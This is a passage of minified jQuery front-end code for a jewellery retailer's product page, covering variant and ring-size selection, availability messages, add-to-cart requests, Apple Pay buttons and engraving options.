e,n,r,o,i;t&&(e=$('.js-pdp[data-pid="'+t.id+'"]'),t.productName&&e.find(".js-product__name").html(t.productName),t.shortDescription&&e.find(".js-product__shortdescription").html(t.shortDescription),t.longDescriptionHtml&&e.find(".js-product__longdescription").html(t.longDescriptionHtml),t.descriptionAndDetailsHtml&&e.find(".js-productdetails-tabs").html(t.descriptionAndDetailsHtml),t.mainBannersHtml&&(n=$("<div></div>").append(t.mainBannersHtml),["js-mainbanners-featured","js-mainbanners-stats"].forEach(function(t){n.find("."+t).length?(e.find("."+t).hasClass(c.ACTIVE)&&n.find("."+t).addClass(c.ACTIVE),e.find("."+t).replaceWith(n.find("."+t))):e.find("."+t).addClass(c.HIDDEN)}),$(window).trigger("updateScrollItems"),r=$(".js-mainbanners-featured").find(".js-video-cmp").data("json-config"),o=$(".js-mainbanners-featured").find(".js-video__element"),r)&&(r.options.autoplay&&!0===r.options.autoplay&&(o.attr("autoplay",!0),o.attr("loop",!0),o.attr("muted",!0)),r.aspectRatioPercentage&&o.css("padding-top",r.aspectRatioPercentage),r.aspectRatioPercentageMobile)&&p.isMobile()&&o.css("padding-top",r.aspectRatioPercentageMobile),t.navLinksHtml&&(i=$("<div></div>").append(t.navLinksHtml),["js-accordion-productcare","js-accordion-sizechart"].forEach(function(t){e.find("."+t).replaceWith(i.find("."+t))}),$(".js-modal--size-link").length)&&$(".js-modal--size-chart").trigger("refreshModalToggleEl"),e.find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),d.prepareElement(this)}))},s.showSpinner=function(){$("body").on("product:beforeAddToCart product:beforeAttributeSelect",function(){$.spinner().start()})},s.handleModal=function(){var e=parseInt($(".js-pdp-main-info-container").css("top"),10),t=$(".js-modal:not(.js-consent-tracking):not(.js-product-set-item-modal)");t.on("modal.opened",function(t){$(".js-pdp-main-info-container").css("top",e+window.scrollY),$(t.target).addClass("js-block-removal")}),t.on("modal.closed",function(){$(".js-pdp-main-info-container").css("top",e)})},s.handleSearch=function(){var t=parseInt($(".js-pdp-main-info-container").css("top"),10);$("body").on("search:opened",function(){$(".js-pdp-main-info-container").css("top",t+window.scrollY)}),$("body").on("search:closed",function(){$(".js-pdp-main-info-container").css("top",t)})},s.updateAttribute=function(){$("body").on("product:afterAttributeSelect",function(t,e){var n=e.data.product,r=(e.container.attr("data-pid",n.id),e.container.find(".js-product").attr("data-pid",n.id),e.container.find(".js-add-to-cart").attr("data-pid",n.id),void 0!==e.isRingSizeAttr&&!1!==e.isRingSizeAttr||((r=e.container.find(".js-add-to-cart-container .js-wishlist-tile")).attr("data-key",n.wishListId),r.data("key",n.wishListId),o=r.attr("data-url-empty")+"?pid="+n.id,r.attr("data-url",o),r.data("url",o)),n.variationAttributes&&0<n.variationAttributes.length),r=((r=n.adjustableRingSize?0<n.variationAttributes.filter(function(t){return"ringSizeUS"!==t.attributeId}).length:r)&&(o=$(".js-backinstock-modal"),r=n.variationAttributes&&0<n.variationAttributes.length&&n.referenceVariation?n.referenceVariation:n.id,e.container.find(".js-backinstock-link").attr("data-pid",r),o.length)&&(o.data().cmpInstance.config.actionUrl=l.updateURLParam(o.data().cmpInstance.config.actionUrl,"product",r),o.data().cmpInstance.config.actionUrl=l.updateURLParam(o.data().cmpInstance.config.actionUrl,"backInStockVariation",n.variationAttributes[n.variationAttributes.length-1].selectedValue)),n.specialProduct?(e.container.find(".js-special-order-note").removeClass(c.HIDDEN),e.container.find(".js-adjustable-order-note").addClass(c.HIDDEN),e.container.find(".js-special-order-note-default").addClass(c.HIDDEN)):n.adjustableRingSize&&(e.container.find(".js-special-order-note").addClass(c.HIDDEN),e.container.find(".js-adjustable-order-note").removeClass(c.HIDDEN),e.container.find(".js-special-order-note-default").addClass(c.HIDDEN)),n.sellable?(e.container.find('.js-product-actions__item[data-sellable-action="true"]').removeClass(c.HIDDEN),e.container.find('.js-product-actions__item[data-sellable-action="false"]').addClass(c.HIDDEN)):(e.container.find('.js-product-actions__item[data-sellable-action="true"]').addClass(c.HIDDEN),e.container.find('.js-product-actions__item[data-sellable-action="false"]').removeClass(c.HIDDEN)),$(".js-engraving-wrapper")),o=(e.container.find(".js-backinstock-link").hasClass(c.HIDDEN)?(e.container.find(".js-backinstock-link").closest(".js-product-actions__item").addClass("h-mb--0"),r&&0<r.length&&$(".js-product-add-to-bag-wrapper").removeClass("h-mb--0")):(e.container.find(".js-backinstock-link").closest(".js-product-actions__item").removeClass("h-mb--0"),r&&0<r.length&&$(".js-product-add-to-bag-wrapper").addClass("h-mb--0")),e.container.find(".js-product-actions__item[data-sellable-action]").each(function(){var t=$(this),e=t.data("toggle-after-visibility-change");e&&t.toggleClass(e,!t.hasClass(c.HIDDEN))}),e.container.find(".js-product__qty")),r=o.find('[data-cmp="formSelect"]'),i=o.data("showQtyValue"),a=null,a=("range"===n.price.type?a=n.price.min.sales.value:n.price.sales&&(a=n.price.sales.value),(!i||a<i)&&n.quantities&&0<n.quantities.length&&n.available),i=(o.toggleClass(c.HIDDEN,!a),r&&0<r.length&&r.data().cmpInstance&&r.data().cmpInstance.initSelect(),e.container.find(".js-product-attributes-item")),n=((i=i.length?i:e.container.find(".js-main-attributes").siblings().not(".b-product__attributes-seperator")).removeClass("m-first-of-type m-last-of-type"),i.not("."+c.HIDDEN));n.first().addClass("m-first-of-type"),n.length%2!=0&&n.last().addClass("m-last-of-type"),n.first().parent().toggleClass("m-multiple",1<n.length),this.$selectEl=e.container.find("select.js-product-attribute__select-el-ringSizeUS"),this.$selectEl.length&&(this.$selectEl.data("select2").$dropdown.children().addClass(c.SELECTED),this.$selectEl.hasClass(c.SELECTED)||this.$selectEl.data("select2").$dropdown.children().removeClass(c.SELECTED)),s.updateAttributesAndDetails(e.data.product)})},s.updateAddToCart=function(){$(window).on("load",function(){var t,e=$(".js-product-attribute__select-el-ringSizeUS"),n=$(".js-product-attribute__select-el-sliceAttribute");e.length&&(t=!1,window.history.state&&window.history.state.ringSize&&e.data("attr-value")!==window.history.state.ringSize&&(window.history.state.sliceAttribute&&n.length&&n.find("option").each(function(){$(this).data("attr-value")===window.history.state.sliceAttribute&&n.val($(this).val())}),e.find("option").each(function(){$(this).data("attr-value")===window.history.state.ringSize&&e.val($(this).val())}),t=!0),e.is(":visible")&&(e.val()||t)&&e.trigger("change"),$(window).on("beforeunload",function(){e.find("option:selected").data("attr-value")&&window.history.replaceState(r(r(r({},n.length&&n.find("option:selected").data("attr-value")&&{sliceAttribute:n.find("option:selected").data("attr-value")}),window.history.state&&window.history.state),{ringSize:e.find("option:selected").data("attr-value")}),"")}))}),$("body").on("miniCart:deleteItem",function(t,e){e&&e.pid&&(e=$('.js-backinstock-link[data-pid="'+e.pid+'"]')).length&&e.is(":visible")&&$(".js-product-attributes-item select").first().trigger("change")}),$("body").on("product:updateAddToCart",function(t,e){var n="true"===$(".js-ssc-is-enabled").val(),r=e.$productContainer.find(".js-product-attribute__select-el-ringSizeUS option:selected"),r=r.length&&r.data("attr-value")?r.data("attr-value"):"",o=e.product.graffCategory&&e.product.graffCategory.value?e.product.graffCategory.value:"",i=e.product.sscSkuId&&"string"==typeof e.product.sscSkuId&&""!==e.product.sscSkuId.trim()||!1,n=($(".js-add-to-cart",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available||n&&!i||!(r&&""!==r)&&"Rings"===o),$(".js-product-availability").toArray().every(function(t){return $(t).data("available")&&$(t).data("ready-to-order")}));$(".js-add-to-cart-global, .js-add-to-cart").attr("disabled",!n),e.product.readyToOrder?0!==(i=$(".apple-pay-pdp",e.$productContainer)).length?i.attr("sku",e.product.id):(r=!0,void 0!==$(".cart-and-ipay").data("ipay-enabled")&&(r=$(".cart-and-ipay").data("ipay-enabled")),0===$(".apple-pay-pdp").length&&r&&(o='<div class="l-row__col l-row__col-12 l-row__col-5-d pdp-apple-pay-button"><isapplepay class="apple-pay-pdp b-btn"sku='+e.product.id+"></isapplepay></div>",$(".cart-and-ipay .l-row").append(o),!0===$(".cart-and-ipay").data("is-apple-session"))&&$(".js-add-to-cart-container").addClass("l-row__col-7-d")):($(".pdp-apple-pay-button").remove(),$(".js-add-to-cart-container").removeClass("l-row__col-7-d"))})},s.updateAvailability=function(){$("body").on("product:updateAvailability",function(t,e){$("div.availability",e.$productContainer).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available),$(".js-availability-msg",e.$productContainer).empty().html(e.message),$(".global-availability").length&&(n=$(".product-availability").toArray().every(function(t){return $(t).data("available")}),r=$(".product-availability").toArray().every(function(t){return $(t).data("ready-to-order")}),$(".global-availability").data("ready-to-order",r).data("available",n),$(".global-availability .js-availability-msg").empty().html(r?e.message:e.resources.info_selectforstock));var n=$(".js-backinstock-link",e.$productContainer),r=n.siblings(".b-product__wishlist-add");if(n.length&&(!e.product.available||"variant"!==e.product.productType)&&"enableBackInStockNotification"in e.product&&e.product.enableBackInStockNotification){if($(".js-add-to-cart",e.$productContainer).addClass(c.HIDDEN),$(".js-product__wishlist-add",e.$productContainer).addClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).parents(".js-pay-holder").addClass(c.HIDDEN),n.removeClass(c.HIDDEN),r.removeClass(c.HIDDEN),u.isSSCEnabled()){var o=null;try{o={id:e.product.id,name:e.product.productName,image:e.product.images&&e.product.images.large&&e.product.images.large[0]&&e.product.images.large[0].url,shortDescription:e.product.shortDescription||e.product.productName}}catch(t){return}u.setSSCProductData(o)}}else n.addClass(c.HIDDEN),r.addClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).removeClass(c.HIDDEN),$(".js-product__wishlist-add",e.$productContainer).removeClass(c.HIDDEN),$(".js-add-to-cart",e.$productContainer).parents(".js-pay-holder").removeClass(c.HIDDEN)})},s.removeProductActionsBorder=function(){0===$(".js-product-navlinks").children().length&&0===$(".js-product-tip").length&&$(".js-product__nav-actions").addClass("b-product__nav-actions--no-border")},s.getMixMatchProductDetail=function(){var e=$(".js-product-set .js-product");$(".js-product-set-item").on("click",function(t){t.preventDefault(),e.removeClass(c.ACTIVE),$(this).find(".js-product").addClass(c.ACTIVE);t=$(this).attr("data-action-url");$.spinner().start(),$.ajax({url:t,method:"GET",dataType:"html",success:function(t){$.spinner().stop(),$(".js-product-set-item-modal-body-content").html(""),$(".js-product-set-item-modal-body-content").html($(".js-product-set-item-modal-wrapper",t))},error:function(){$.spinner().stop()}})})},s.backInStock=function(){$(".js-backinstock-link").on("click",function(t){var e,n,r;u.isSSCEnabled()&&(t.preventDefault(),t=u.CONTEXTUAL_DATA_TYPES.NOTIFY_ME,e=u.getContextualData(t),t=u.getSSCProductDataObject(t),r=e&&e.link,e)&&t&&r&&(n=u.generateURLParamsForImageModel(e,t),r=(r=u.generateSSCRedirectUrl(r,e,t))&&l.updateURLParams(r,n,!0)||r)&&(window.location=r)})},s.onlineEnquiry=function(){$(".js-pdp-enquire-link").on("click",function(t){var e,n,r;u.isSSCEnabled()&&(t.preventDefault(),t=u.CONTEXTUAL_DATA_TYPES.INQUIRY,e=u.getContextualData(t),t=u.getSSCProductDataObject(t),r=e&&e.link,e)&&t&&r&&(n=u.generateURLParamsForImageModel(e,t),r=(r=u.generateSSCRedirectUrl(r,e,t))&&l.updateURLParams(r,n,!0)||r)&&(window.location=r)})},s.recommendationContainerBorder=function(){var t=$(".js-pdp__recommendations");0===t.children().length&&t.addClass("no-after")},s.productSetPageInit=function(){$(".js-product-set-details").on("click",function(){$("html, body").animate({scrollTop:$(".js-set-items").offset().top-100},500)}),$(".js-psp-link").on("click",function(){$(this).focus();var t=$(this).data("target-index");(t||0===t)&&$('.js-psp-target[data-target-index="'+t+'"]').length&&$("html, body").stop().animate({scrollTop:$('.js-psp-target[data-target-index="'+t+'"]').offset().top-100},500,"swing",function(){$(".js-psp-link").blur()})})},t.exports=s},191:function(t,e,n){"use strict";function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||function(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var m=n(5),g=n(33),v=n(19),y=n(52),b=n(9),o=n(51),d=n(66),i=n(39);function x(t,e){return t&&0<t.length&&0<$(t).find(".js-quantity-select")?e.closest(".js-product-set-item-modal")?$(t).find(".js-product-set-item-modal .js-quantity-select"):$(t).find(".js-quantity-select"):0<e.closest(".js-product-set-item-modal").length?$(".js-product-set-item-modal .js-quantity-select"):$(".js-quantity-select")}function u(t,c,l){var u=["color"];t.forEach(function(t){var n,r,o,e,i,a,s;-1<u.indexOf(t.id)?(a=c,s=l,(i=t).values.forEach(function(t){var e=a.find('[data-attr="'+i.id+'"] [data-attr-value="'+t.value+'"]'),n=e.parent();t.selected?(e.addClass(m.SELECTED),e.siblings(".js-selected-assistive-text").text(s.assistiveSelectedText)):(e.removeClass(m.SELECTED),e.siblings(".js-selected-assistive-text").empty()),t.url?n.attr("data-url",t.url):n.removeAttr("data-url"),e.removeClass("m-selectable m-unselectable"),e.addClass(t.selectable?"m-selectable":"m-unselectable")})):(n=c,o='[data-attr="'+(t=t).id+'"]',(e=n.find(o+" .js-product-attribute__select-el-"+t.id)).find('option:not(".js-select__option-placeholder"):first').attr("value",t.resetUrl),t.values.forEach(function(t){var e=n.find(o+' [data-attr-value="'+t.value+'"]');e.attr("value",t.url).removeAttr("disabled").removeAttr("data-backinstock"),t.selectable||(t.isBackInStock?e.attr("data-backinstock",!0):e.attr("disabled",!0)),t.selected&&(r=t)}),e.val()||e.val(r?r.url:null).trigger("change.select2"))})}function j(t){var e=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray(),t=t.data("adjustableringsize")?t.find(".js-product-attribute__select-el-ringSizeUS option:selected"):"";return t.length&&e.push({desiredRingSize:t.data("attr-value")}),JSON.stringify(e)}var w=function(t){var e=$(".js-add-to-cart");return(e=e&&e.length||!t?e:$(t).closest(".js-add-to-cart-global")).length&&e||$(".js-add-to-cart-global")};function p(t,e,n,r,o){var i,a,s,c,l=0<e.parents(".choose-bonus-product-dialog").length;t&&t.product&&t.product.variationAttributes&&(u(t.product.variationAttributes,e,t.resources),s="variant"===t.product.productType,l)&&s&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder)),e.find('div[data-cmp="video"]').each(function(){$(this).trigger("disposePlayer")}),n?((s=$(".js-product-set .js-product-set-item .js-product.".concat(m.ACTIVE))).find(".js-picture-el source").remove(),s.find(".js-picture__image").attr("src",t.product.images.small[0].url),(n=$(".js-product-set").find(".js-product-set-item-modal.".concat(m.ACTIVE))).find(".js-product__shortdescription").text(t.product.shortDescription),n.find(".js-product__longdescription").html(t.product.longDescriptionHtml)):((i=e.find(".js-pdp-images")).css({"min-width":i.width(),"min-height":i.height()}),i.html(t.product.imagesHtml),i.find("img").one("load",function(){i.css({"min-width":"","min-height":""})}).each(function(){this.complete&&$(this).trigger("load")}),o&&o["psp-target"]&&e.find(".js-pdp-images").prepend(o["psp-target"])),$(".js-pdp__sticky-footer").toggleClass(m.HIDDEN,!t.product.available),l||(s=$(".js-product__pricing",e),0<(n=$(".js-product__pricing-sticky")).length&&t.product.price.sales&&n.html(t.product.price.sales.formatted),0<s.length&&s.replaceWith(t.product.price.html),$(".js-modal--size-link").length&&$(".js-modal--size-chart").trigger("refreshModalToggleEl")),e.find(".js-product__promotions").empty().html(t.product.promotionsHtml),o=e,a="",s=(n=t).product.availability.messages,n.product.readyToOrder&&s.forEach(function(t){a+='<li class="b-product-availability__list-item"><div class="b-product-availability__list-msg">'+t+"</div></li>"}),$(o).trigger("product:updateAvailability",{product:n.product,$productContainer:o,message:a,resources:n.resources}),l?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$(".js-add-to-cart, .js-add-to-cart-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".js-main-attributes").empty().html((o=t.product.attributes)?(c="",o.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){c+='<div class="js-attribute-values">'+t.label+": "+t.value+"</div>"})}),c):""),void 0!==r&&r||e.find(".js-add-to-cart-container .js-wishlist-tile").toggleClass(m.ACTIVE,t.product&&t.product.isWishlisted)}function C(t,e,n){n="boolean"==typeof n&&n||!0;for(var r=0;r<t.length;r++)for(var o=t[r],i=0;i<e.length;i++){var a=e[i];n&&!o.classList.contains(a)||!n&&o.classList.contains(a)||(n?o.classList.remove(a):o.classList.add(a))}}function f(){$(".js-pdp-zoom-icon").on("click",function(){$(this).siblings('[data-cmp="imageGallery"]').trigger("openGallery")})}function a(t,s,c,l){var u;/\/w{0,3}\w*?\.(\w*?\.)?\w{2,3}\S*|www\.(\w*?\.)?\w*?\.\w{2,3}\S*|(\w*?\.)?\w*?\.\w{2,3}[\/\?]\S*/g.test(t)&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:s}),u={},0<s.find(".js-psp-target").length&&(u["psp-target"]=s.find(".js-psp-target").clone(!0,!0)),$.ajax({url:t,method:"GET",success:function(t){var e,n,r,o,i,a;t.product&&(e=t,n=s,(a=w())&&e&&e.product&&e.product.variationAttributes&&((o=e.product.gNumberSSC)&&a.attr("data-gnumber",o),o="",(o=(i=e.product.variationAttributes.filter(function(t){return"sliceAttribute"===t.attributeId}))&&i.length?i.map(function(t){return t.selectedValue}).toString():o)&&"string"==typeof o&&""!==o.trim()&&a.attr("data-color",o),a.attr("data-sscSpuId",e.product.sscSpuId),a.attr("data-sscSkuId",e.product.sscSkuId),r=null,e.product.variationAttributes.filter(function(t){return/size/i.test(t.attributeId)}).forEach(function(t){t.values.forEach(function(t){t.selected&&t.value&&(r=t.value)})}),i=$(".js-product-attribute__select-el-ringSizeUS option:selected").data("attr-value")?$(".js-product-attribute__select-el-ringSizeUS option:selected").data("attr-value").toString():null,(r=i&&!r?i:r)&&(a.attr("data-size",r),a.text(a.data("default-text")),a.hasClass("b-btn--type-5--no-event"))&&a.removeClass("b-btn--type-5--no-event"),o=e.product.sscProductData,i=n.find(".js-ssc-checkout"),o)&&i&&i.length&&i.attr("data-attr-ssc-product",o),v.clearErrorNotification(!0),p(t,s,c,l,u),a=t.product.optionsHtml,s.find(".js-product-options").empty().html(a),function(t,e,n){0<e.parent(".js-bonus-product-item").length||(i=t.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),x(e,e).empty().html(i));var e=n.availability&&n.availability.availableQuantity,r="js-product-attributes-item",o="b-product__attributes-seperator",i="m-multiple",a=".js-product__qty."+m.HIDDEN,s=["m-first-of-type","m-last-of-type"],c=(c=$(".js-product__qty").length&&$(".js-product__qty"))&&c.data("showQtyValue"),l=n.price&&n.price.sales&&n.price.sales.value,u=!(!$(".js-disable-checkout").length||"true"!==$(".js-disable-checkout").val()),l=(!c||l<c)&&n.quantities&&1<n.quantities.length&&!u,c=!!(n.variationAttributes&&n.variationAttributes&&n.variationAttributes.length&&1<n.variationAttributes.length+(l?t.length:0)),d=(u=$(".js-product-attributes").length&&$(".js-product-attributes")[0]||null)&&$(u).children()||null;if(!u||!d||d.length<2||!e||isNaN(e)||e<=1)return d&&!d.filter(a).length&&($("."+o).remove(),!c&&u)&&u.classList.remove(i);for(var n=$(".js-product-attributes").children(".js-product-attributes-item"),p=(c&&!u.classList.contains(i)?(u.classList.add(i),2<=n.length&&C(n,s,!0)):!c&&u.classList.contains(i)&&C(n,s,!1),null),f=0;f<d.length;f++)p=d[f].classList.contains(r)&&(!p.classList||!p.classList.contains(o)&&p.classList.contains(r))?($('<div class="b-product__attributes-seperator"></div>').insertAfter($(p)),$(d[f])):d[f]}(t.product.quantities,s,t.product.availability&&t.product.availability.availableQuantity),f(),$("body").trigger("product:afterAttributeSelect",{data:t,container:s,isRingSizeAttr:l}),d()),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function s(){var t,e,n=$(".js-pdp-main-info-container .js-add-to-cart-container .js-add-to-cart");n.length&&!n.hasClass(m.HIDDEN)&&(t=0<n.offset().top-$(window).scrollTop(),e=0<($(".js-secondary-actions").length?$(".js-secondary-actions").offset().top:0)-$(window).scrollTop(),b.isDesktop()&&!e||!b.isDesktop()&&!t?$(".js-pdp__sticky-footer").addClass("m-active"):$(".js-pdp__sticky-footer").removeClass("m-active"),0<n.length)&&!n.hasClass(m.HIDDEN)&&$(".js-page").addClass("l-page--margin")}f(),$(window).on("scroll",function(){s()}),s(),$(".js-pdp__sticky-footer .js-add-to-cart-wrapper").on("click",function(){var t;"disabled"===$(this).find(".js-add-to-cart").attr("disabled")&&(t=$(".js-header").height()||0,t=($(".js-pdp").length&&window.scrollY+$(".js-pdp").get(0).getBoundingClientRect().top)-t||0,o.scrollTo(t))});var c=$(window).width();function l(){$(".js-pdp-banner-has-toggleable-content").each(function(){var t=$(this).find(".b-bnr__content-inner").height()-$(this).find(".b-pdp-banner--title").outerHeight(!0);$(this).find(".b-bnr__content-markup-field").addClass("m-loaded").css("top",t+"px")})}$(".js-pdp-banner-has-toggleable-content").length&&(l(),$(window).on("resize",function(){var t=$(window).width();t!==c&&(l(),c=t)}),$(window).on("load",function(){setTimeout(function(){l()},500)}),$(".js-pdp-banner-has-toggleable-content").on("click",function(){var t=$(this).find(".js-banner__content");t.toggleClass("m-active"),t.hasClass("m-active")?$(this).find(".b-bnr__content-markup-field").css("top","0"):(t=$(this).find(".b-bnr__content-inner").height()-$(this).find(".b-pdp-banner--title").outerHeight(!0),$(this).find(".b-bnr__content-markup-field").css("top",t+"px"))})),$(".js-pdp__recommendation-tabs").length&&((n=$(".js-pdp__recommendation-tabs").prev().find(".b-bnr-container")).length&&n.attr("class",function(t,e){return e.replace(/(^|\s)h-mb\S+/g,"")}),0===$(".js-pdp__recommendation-tabs__titles li").length)&&$(".js-pdp__recommendation-tabs").remove(),(n=$(".b-product__top-info")).toggleClass("m-no-content",0===n.height());var S=w(),E='select[class*="js-product-attribute__select-el-"]';S.on("mouseenter",function(t){var e=!1,n=$(t.target);0<$(".js-set-items").length?t.target.closest(".js-product").querySelectorAll(E).forEach(function(t){0===t.value.length&&(e=!0)}):$(E).each(function(){0===this.value.length&&(e=!0)}),e?(n.addClass("b-btn--type-5--no-event"),n.text(S.data("set-size-error")),n.on("click",function(t){var e;0<n.parents(".js-pdp__sticky-footer").length&&(e=$(".js-header").height()||0,e=($(".js-pdp").length&&window.scrollY+$(".js-pdp").get(0).getBoundingClientRect().top)-e||0,o.scrollTo(e)),t.preventDefault(),t.stopPropagation()})):n.unbind()}),S.on("mouseleave",function(){S.text(S.data("default-text"))}),t.exports={attributeSelect:a,selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select:not(.js-no-url-update)',function(t){t.preventDefault();var e=$(this).closest(".set-item"),n=(e.length||(e=$(this).closest(".js-product-set-item-modal")).length||(e=$(this).closest(".js-pdp")),!1),r=($(this).hasClass("js-product-attribute__select-el-sliceAttribute")&&e.hasClass("js-product-set-item-modal")&&(n=!0),!1);$(this).attr("class").match(/ringSize/g)&&(r=!0),a(t.currentTarget.value,e,n,r)})},availability:function(){$(document).on("change",".js-quantity-select",function(t){t.preventDefault();var e=$(this).closest(".js-product-set-item-modal");e.length||(e=$(this).closest(".js-pdp")).length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&a($(t.currentTarget).find("option:selected").data("url"),e)}),$(document).on("change",".js-custom-size",function(){var t=$(this).closest(".js-product-set-item-modal"),t=(t.length||(t=$(this).closest(".js-product"),"true"===$(this).find("option:selected").attr("data-is-special-size")?(t.find(".js-special-size").removeClass(m.HIDDEN),t.find(".js-adjustable-size").addClass(m.HIDDEN)):(t.find(".js-special-size").addClass(m.HIDDEN),t.find(".js-adjustable-size").removeClass(m.HIDDEN))),$(".js-add-to-cart-global").prop("disabled",!1),$(".js-add-to-cart-container .js-add-to-cart").prop("disabled",!1),w(this)),e=(t.prop("disabled",!1),$(this).find("select").val());t&&e&&y.validateStrAttributeData(e)&&t.attr("data-size",e),v.clearErrorNotification(!0)})},addToCart:function(){$(document).on("click",".js-add-to-cart, .js-add-to-cart-global",function(){var t,e,n,r,o,i=this,a=($(i).parents(".js-pdp__sticky-footer").length&&(i=(i=(i=$(".js-product[data-pid]").find(".js-add-to-cart")).length?i:$(".js-product[data-pid]").find(".js-add-to-cart-global")).get(0)),$("body").trigger("product:beforeAddToCart",i),$(".set-items").length&&$(i).hasClass("js-add-to-cart-global")&&(e=[],$(".js-pdp").each(function(){$(i).hasClass("product-set-detail")||e.push({pid:$(i).find(".product-id").text(),qty:$(i).find(".js-quantity-select").val(),options:j($(i))})}),t=JSON.stringify(e)),n=$(i),n=$(n).closest(".js-product").attr("data-pid"),$(i).closest(".js-product-set-item-modal .js-product")),s=(a=a.length||(a=$(i).closest(".js-product")).length?a:$(i).closest(".quick-view-dialog").find(".js-product")).find(".js-ssc-checkout"),c="true"===$(".js-ssc-is-enabled").val(),l=w(i);if(c&&s&&s.length&&l){var s=y.getContextualData(y.CONTEXTUAL_DATA_TYPES.CHECKOUT);if(!s||!s.link)return;var u=l.attr("data-gnumber");u&&"null"!==u&&""!==u||!n||(u=(d=(d=n.split("_"))&&3===d.length?d.slice(2,3):"")&&0<d.length?d[0]:n);var d=!!$(".js-advanced-filter").length?$(this).data("sscskuid"):l.attr("data-sscSkuId"),p="null"!==l.attr("data-size")?l.attr("data-size"):null,f=l.attr("data-color"),l=(f=y.validateStrAttributeData(f)&&f||null,l.attr("data-variation-attributes"));if(!f&&l&&y.validateStrAttributeData(l))try{f=JSON.parse(l).find(function(t){return"sliceAttribute"===t.attributeId}).values.find(function(t){return!0===t.selected}).value}catch(t){f=null}l=s.link;return l&&y.validateStrAttributeData(d)&&y.validateStrAttributeData(u)?(l=function(t,e,n){for(var r={},o=0,i=Object.entries(n);o<i.length;o++){var a=h(i[o],2),s=a[0],a=a[1];a&&e.params[s]&&(r[e.params[s].name]=a)}return g.updateURLParams(t,r)}(l,s,{skuId:d,gNumber:u,size:p,color:f}),$.spinner().stop(),void(window.location=l)):void $.spinner().stop()}c?$.spinner().stop():(s=$(".js-add-to-cart-url").val(),d=x($(i),a).val(),u={pid:n,pidsObj:t,childProducts:(r=[],$(".js-bundle-item").each(function(){r.push({pid:$(this).find(".js-product").data("pid"),quantity:parseInt($(this).find("js-quantity-label").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:d,isSpecialSize:"true"===a.find(".js-custom-size").find("option:selected").attr("data-is-special-size")},$(".bundle-item").length||(u.options=j(a)),o=$(i).data("gtmEnhancedecommerceAddtocart"),p=$(".js-engraving-input").data("font"),f=$(".js-engraving-input").val(),p&&0<f.length&&(u.engraving=JSON.stringify({font:p,message:f}),$(".js-engraving-remove").data("pid",n)),$(i).trigger("updateAddToCartFormData",u),s&&$.ajax({url:s,method:"POST",data:u,success:function(t){var e;t.error?(v.createErrorNotification(null,t.message,!0),"Product-Show"===$(".js-page").attr("data-action")&&(b.isMobile()?$(".js-general-error").css("margin-top","2px"):$(".js-general-error").css("margin-bottom","-90px"))):(v.clearErrorNotification(!0),$("body").trigger("count:update",t),$("body").trigger("product:afterAddToCart",t),(e=t.reportingURL)&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})),0<$(".js-modal--quickview").length&&$(".js-modal--quickview").data().cmpInstance.close(),t.error||$(document).trigger("gtm:enhancedEcommerceAddToCart",o),$.spinner().stop()},error:function(){0<$(".js-modal--quickview").length&&$(".js-modal--quickview").data().cmpInstance.close(),$.spinner().stop()}}))})},openEngravingModal:function(){$(document).on("click",".js-engraving-modal-button",function(){setTimeout(function(){$(".js-pdp-main-info-container").addClass(m.VISIBILITY_HIDDEN)},500),$(".js-engraving-checkbox").removeClass(m.SELECTED),$(".js-engraving-confirm").prop("disabled",!0)})},setEngravingFont:function(){var t;$(document).on("click",".js-engraving-font-button",function(){t=$(this).data("font"),$(".js-engraving-font-button").removeClass(m.SELECTED),$(this).addClass(m.SELECTED),$(".js-engraving-input").data("font",t)}),$(".js-engraving-input").on("input",function(){var t=$(this).val().replace(/[^\u2665\uFE0E\u2661\u2022\u221E\w.\- ]/g,"");$(this).val(t)})},setEngravingSymbol:function(){$(document).on("click",".js-symbol-button",function(){var 